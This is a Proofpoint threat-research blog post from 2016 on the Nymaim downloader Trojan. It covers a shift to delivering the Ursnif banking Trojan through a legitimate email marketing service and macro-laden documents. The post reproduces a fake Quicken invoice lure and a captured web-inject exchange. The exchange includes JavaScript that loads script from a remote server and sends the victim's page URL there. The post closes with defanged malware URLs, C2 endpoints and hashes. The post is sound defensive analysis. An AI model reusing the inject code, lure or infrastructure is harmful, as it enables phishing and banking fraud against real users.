# Nymaim Moves Past Its Ransomware Roots - What Is Old Is New Again

proofpoint.com/us/what-old-new-again-nymaim-moves-past-its-ransomware-roots-0

February 29, 2016[Blog](#)
[Threat Insight](#)
Nymaim Moves Past Its Ransomware Roots - What Is Old Is New AgainFebruary 26, 2016 Proofpoint Staff

Most malware that we see is distributed through spam sent out by botnets. Other malware comes through "drive-by downloads" from compromised or malicious websites. Now one attacker is using legitimate bulk email services to spread the Nymaim Trojan, an alarming shift that could make such attacks harder to detect.

Nymaim is a 2-year-old strain of malware most closely associated with ransomware. We have seen recent attacks spreading it using an established email marketing service provider to avoid blacklists and detection tools. But instead of ransomware, the malware is now being used to distribute banking Trojans.

Originally observed in 2013, the Nymaim Trojan was installing ransomware before file-encrypting malware was making headlines and extorting money from people, hospitals, and even the police. At that time, Nymaim was largely distributed via the Black Hole Exploit Kit (BHEK) as a "drive-by download." Later, the actors behind the distribution of Nymaim began manipulating search results so that sites compromised with BHEK were more likely to get clicks. By 2014, researchers found machines infected with Nymaim that also contained traces of other malware including Vawtrak, Miuref, Pony, and Ursnif.

Although most famously associated with early ransomware, Nymaim is, at its core, a downloader Trojan that can be used to install a variety of malware. Recently, we have been tracking new vectors and payloads for Nymaim, with multiple campaigns utilizing email to send document attachments or URLs leading to documents. When users open one of these documents, the macros download and install Nymaim. Then, in most cases, Nymaim installs the Ursnif banking Trojan on vulnerable PCs.

The emails include links from legitimate domains used by the service provider but redirect users to malicious macro-embedded documents to deliver Nymaim. It is unclear whether the threat actors are using a compromised account on the email marketing service or signed upfor a free trial. In either case, the trend marks a departure from their usual reliance on botnets—and could make them harder to detect.

Your Quicken Bill Pay Invoice from 02/12/2016. - Temporary Items

Message

**Your Quicken Bill Pay Invoice from 02/12/2016.**

Parco Inc. sent by Parco Inc.

Sent: Tuesday, February 16, 2016 at 9:17 AM

To:

PARCO, INC.

Greetings from Quicken Billpay-center!

Thank you for your business, and we look forward to the opportunity of serving you again in the future.

Click the link below to view your Invoice.

**http://www.billpay-center.com/invoices/00**

If you have any questions call us at 1-877-4

Sincerely,
Billpay-center

--------------------

This message has been scanned for viruses and dangerous content by MailScanner, and is believed to be clean.

Forward this email

This email was sent to by |
Update Profile/Email Address | Rapid removal with | About our service provider.

Parco Inc. | 9100 Front Street | Fort Wayne | IN | 46818

*Figure 1: Lure leveraging email marketing service**Figure 2: Malicious document downloaded from link shown in Figure 1*

Not surprisingly, using a well-known email marketing service can improve the effectiveness of the attacks by improving link reputation, keeping senders on whitelists, and bypassing sampling by multiple security vendors who deliberately exclude bulk mailing services.

In other campaigns, Nymaim is being delivered through even more circuitous means. On February 17, for example, we tracked a malicious document attachment campaign in which Microsoft Word documents attached to emails with subjects "February payment" or "Fedex Delivery Notification" used macros to drop Pony onto PCs.

Pony is a Trojan with credential-stealing capabilities. In this case it is used to download Nymaim, which in turn may then download other malware such as Ursnif.

Email is the top vector for delivering Nymaim in these recent campaigns (whether via attached malicious documents or links to malicious URLs). We have identified two other interesting features in these new campaigns:- Nymaim still appears to be using some of the same web injects (hence targeting the same organizations) as it did in campaigns from 2013 and 2014, even while actors are employing other means (like VBA macros) to deliver the malware.
- Nymaim is heavily obfuscating both its own functions and that of its payload (at least in the case of Ursnif) in memory. This move makes analyzing and reverse-engineering it harder.

In Figure 3, Nymaim is monitoring and replacing content of a banking website while the user is browsing it. This screenshot shows traffic generated by the malware to its injection control IP address 31.184.234[.]21. The malware reports that the user is visiting a banking site. It then receives instructions on how to modify and replace content to initiate fraud on the user's account.

```
POST /index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Host: 31.        .21
Content-Length: 142
Connection: Keep-Alive
Cache-Control: no-cache

url=\                    com/proto/syntax.js\&ref=\https://              .com/cbusol/
signon.do\&id=       HTTP/1.1 200 OK
Server: nginx
Date: Tue, 23 Feb 2016          GMT
Content-Type: text/javascript
Content-Length: 759
Connection: keep-alive
X-Powered-By: PHP/5.4.16
Set-Cookie: DSID=                    ; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache

          var synhostname = document.location.hostname;
            synhostname = "twitter.com";
          var synhref = (typeof btoa == "function") ? btoa(document.location.href) : encodeURIComponent
(document.location.href);
          var synrand = (typeof btoa == "function") ? btoa(Math.random()) :  encodeURIComponent(Math.random());
..  var synBeginSrc = document.location.protocol + "//" + synhostname;
          var syne = document.createElement("script");
          syne.type = "text/javascript";
          syne.id = "synhelper";
          syne.src = synBeginSrc+"/proto/syntax.js?r=site/js&ref="+synhref+"&rnd="+synrand;
          syne.name = "mysyntaxscript";
          document.getElementsByTagName("head")[0].appendChild(syne);
      POST /index.php?r=site/
js&ref=aHR0cHM6Ly91dXNpbmVzcy5jaXRpYmFua29ubGluZS5jb20vY29tL2NidXNvbC9zaWdub24uZG8=&rnd=
      HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Host: 31.       .21
Content-Length: 248
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: DSID=
```

*Figure 3: Nymaim web injection*

Nymaim is hardly new. But these campaigns bring some new approaches to the table. Abusing an email marketing service brings a number of benefits to the actors and leaves many recipients potentially more vulnerable to attack. It's possible to blacklist IP addresses associated with the botnets that typically distribute malware via email. But in this case, the campaign uses a known "good" mail distribution vector.Without more advanced analysis in a sandbox environment, these kinds of attacks are difficult to catch. At the same time, actors are leveraging Nymaim's capabilities as a loader and its flexibility to distribute the latest banking Trojans.

In other words, what is old is new again, and Nymaim has been revitalized to meet current demands from threat actors.

**Indicators of Compromise**

*Sample hashes (Documents that download Nymaim):*

ce0c220603d23fbb072f91a6a813c07e0c1d02559f54f9899d3d3be1db6d8851
617f3001d64cfc1edb3ccd70a084f888a34cb7f2e39d92e0685461baa23a4e5d
c788fd4cae05844344b04629d97be324d1f85dbefdfc8352489154341f888aa9
18e2461c250aaada1847b2aba8aef43f7686477f11b64e7597c325ee557f5128
3e522c5873f976078e2c31681771640c73ee8a4e192ecbbcf6fe4e8b3a486920
d78e20396efc39af29717d8dcceaf48a241ebd36a2f89d0c903ecf81fa9f5d0c
5cdf41ef8cc330a5ea7fa06de6e220afdd8c2d5b708041296801f45bcafa16e3
d4e3fb25f0d397967f1e88baffb97cfd6f40953d0c9f998d1c4694d1982d2d65
8efdfcf63f1dbfa9666bce23246f49c5788ec8c8edacc722038d9110375d89b5
e5c5385b79743ced00adebc0daae5fa619cf3836417bc2b0379f98a24f81c4bb
c0515052e8bc2e2772b29cbb694e72af9a6c2be8ebceba5766bcdaf26fe955da
b5b6b37f28dc16bbbac8df75af51f66436f7a4b4dec7ee3d911fb2601c1bb3b5
642420b08d6333b8cf48014b62c60f9bd1f51be4b3c00b6023e824987d177b73

*Distribution domains (domains hosting documents that download Nymaim):*

[hxxp://intuit.secureserver17[.]com/invoices/Invoice_897-84579.doc]
[hxxp://secure.secureserver17[.]com/invoices/Invoice_11471.doc]
[hxxp://quickbooks.intuit-invoices[.]com/invoices/qb_invoice_1147630.doc]

*Distribution domains (domains hosting Nymaim payload):*

dalinumsdeli42[.]com/posts/dli506.exe
www.billpay-center[.]com/invoices/007448322.doc
forget42gibb[.]com/post/506pblpks.exe
fini4kbimm[.]com
forget42gibb[.]com
grotesk14file[.]com
intro12duction1[.]com
finiki45toget[.]com
joreshi50indo[.]com
epay-solution[.]com
billpay-center[.]com
amoretaniintrodano36[.]comamoretanioontradano37[.]com
amoretanoenntrodano38[.]com
amoretanoentrodano33[.]com
amoretanointrodanio39[.]com
amoretanointrodano31[.]com
amoretanoontrodano34[.]com
amoretanopintrodano40[.]com
amoretanopntrodano35[.]com
amoretanountrodano32[.]com
dalinamsdela41[.]com
dalinamsdele45[.]com
dalinamsdelo43[.]com
dalinamsdelu44[.]com
dalinamsdelu46[.]com
dalinumsdeli42[.]com
secureserver17[.]com

*Nymaim Sample SHA256 Hashes:*

834ce4c3f3b1a4086d906e24ebf7e6028be81daeb84975f4c507c1cdcb08b2bc
1a71f4090a95e643caa4cc5723da5d8cf1a24c8cd3caa95f496f1f2810df46ac
0f62b83a7bdcf4ac5e0f8beccc2b86290ba7432a46cdcdaa5ad21dd4ad2785ee

*Nymaim C2:*

[hxxp://viestisete[.]com/kz49uagxyo/index.php]
[hxxp://mcwcly[.]com/zzpwgdu/index.php]
[hxxp://67.211.221[.]36/zzpwgdu/index.php]
[hxxp://89.163.247[.]186/zzpwgdu/index.php]
[hxxp://94.125.120[.]12/zzpwgdu/index.php]
[hxxp://eoquecwpt[.]com/16lqp/index.php]

*Pony C2:*

[hxxp://sinmoughhin[.]ru/gate.php]
[hxxp://jotertdinthap[.]ru/gate.php]
[hxxp://rinuntinand[.]ru/gate.php]

*Pony Downloads:*

[hxxp://opulencebeautique[.]com/system/logs/webmail.exe]
[hxxp://dulichhanoihalongsapa[.]com/system/logs/webmail.exe]
[hxxp://properenglishtraining[.]co[.]za/wp-content/plugins/cached_data/webmail.exe]

Subscribe to the Proofpoint Blog